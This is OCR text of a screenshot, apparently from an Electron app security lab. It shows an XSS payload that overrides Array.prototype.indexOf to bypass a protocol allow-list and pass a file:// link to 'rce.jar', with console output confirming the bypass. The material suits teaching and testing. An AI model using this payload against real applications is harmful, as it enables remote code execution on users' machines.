 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
main.js
1 SAFE_P
2 SAFE_P
3 SAFE_P
4 SAFE_P
5
6
7 hey lo
8 <img s
Vulnerable 2
File Edit View Window Help
Message
hey look at this! file://127.0.0.1/electron/rce.jar
<img src=x onerror="Array.prototype.indexOf =
function() { return 1337; }">
Send Message
hey look at this! file://127.0.0.1/electron/rce.jar
URL
https://7as.es/electron/rce.ht
Elements Console Sources Network Performance Memory » 1
top Filter Default levels 1 hidden
> SAFE_PROTOCOLS = [ 'http:', 'https:' ];
(2) ["http:", "https:"]
GET file:///C:/labs/vulnerable2/x net::ERR_FILE_NOT_FOUND x:1
> SAFE_PROTOCOLS.indexOf('file:');
1337
> SAFE_PROTOCOLS.indexOf('https:');
1337
>
Normal text file length : 277 lines : 8 Ln : 8 Col : 76 Sel : 128 | 2 Windows (CR LF) UTF-8 INS
1:39 PM
10/27/2022